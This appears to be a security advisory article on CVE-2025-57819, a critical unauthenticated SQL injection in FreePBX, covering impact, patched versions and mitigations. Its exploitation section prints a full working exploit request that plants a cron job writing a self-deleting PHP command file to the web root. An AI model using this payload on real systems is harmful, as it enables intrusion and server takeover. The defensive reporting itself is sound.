A critical security flaw has been identified in FreePBX, a widely used open-source web-based graphical user interface for managing Asterisk VoIP systems. This vulnerability, designated as CVE-2025-57819, enables unauthenticated attackers to inject malicious SQL commands, leading to arbitrary database manipulation and potential remote code execution.
Understanding the Vulnerability
FreePBX serves as a comprehensive platform for managing telephony infrastructure, offering users a web-based interface to configure and control their VoIP systems. The identified vulnerability arises from insufficient sanitization of user-supplied input within the system’s endpoint module. Specifically, the flaw resides in the `ajax.php` endpoint, where the brand parameter fails to properly validate incoming data. This oversight allows attackers to craft malicious requests that can alter database contents and execute arbitrary commands on the server.
Exploitation Details
Attackers have been actively exploiting this vulnerability since August 21, 2025. The exploitation process involves sending specially crafted GET requests to the vulnerable `ajax.php` endpoint. By injecting SQL payloads through the brand parameter, attackers can insert unauthorized entries into the `cron_jobs` database table. This manipulation enables the execution of arbitrary commands, effectively granting attackers control over the compromised system.
A typical exploit payload may appear as follows:
“`
GET /admin/ajax.php?module=FreePBX\modules\endpoint\ajax&command=model&template=x&model=model&brand=x’;INSERT INTO cron_jobs (modulename,jobname,command,class,schedule,max_runtime,enabled,execution_order) VALUES (‘sysadmin’,’malicious_job’,’echo PD9waHAgaGVhZGVyKCd4X3BvYzogQ1ZFLTIwMjUtNTc4MTknKTsgZWNobyBzaGVsbF9leGVjKCd1bmFtZSAtYScpOyB1bmxpbmsoX19GSUxFX18pOyA/Pgo=|base64 -d > /var/www/html/malicious.php’,NULL,’ ‘,30,1,1) —
“`
In this example, the attacker injects a new cron job into the `cron_jobs` table. The base64-encoded command, when decoded, creates a PHP file (`malicious.php`) in the web root directory. This file, when accessed, executes system commands and then deletes itself to minimize forensic traces.
Impact and Severity
The implications of this vulnerability are severe. Successful exploitation can lead to:
– Unauthorized Access: Attackers can gain administrative access to the FreePBX interface without authentication.
– Data Manipulation: Malicious actors can alter database contents, potentially disrupting telephony services and compromising sensitive information.
– Remote Code Execution: By injecting malicious code, attackers can execute arbitrary commands on the server, leading to full system compromise.
Given the critical nature of this vulnerability, it has been assigned a CVSS score of 10.0, indicating the highest level of severity.
Mitigation and Recommendations
To protect systems from this vulnerability, it is imperative to take the following actions:
1. Update FreePBX: The vulnerability has been addressed in the following versions:
– FreePBX 15: Update to version 15.0.66
– FreePBX 16: Update to version 16.0.89
– FreePBX 17: Update to version 17.0.3
Ensure that your FreePBX installation is updated to the appropriate patched version to mitigate the risk.
2. Restrict Access: Limit network access to the FreePBX administrative interface. Implement IP filtering and access control lists (ACLs) to restrict access to trusted sources only.
3. Monitor Systems: Regularly review system logs and monitor for unusual activities or unauthorized access attempts. Implement intrusion detection systems to identify and respond to potential threats promptly.
4. Implement Web Application Firewalls (WAFs): Deploy WAFs to detect and block SQL injection attempts targeting FreePBX endpoints.
5. Enforce Strong Authentication: Implement multi-factor authentication (MFA) for administrative access to add an additional layer of security.
Conclusion
The discovery of CVE-2025-57819 underscores the critical importance of input validation and sanitization in web applications, especially those managing sensitive infrastructure like VoIP systems. Organizations utilizing FreePBX must act swiftly to apply the necessary updates and implement robust security measures to protect against potential exploits. Regular system audits, vigilant monitoring, and adherence to security best practices are essential to safeguard against such vulnerabilities.



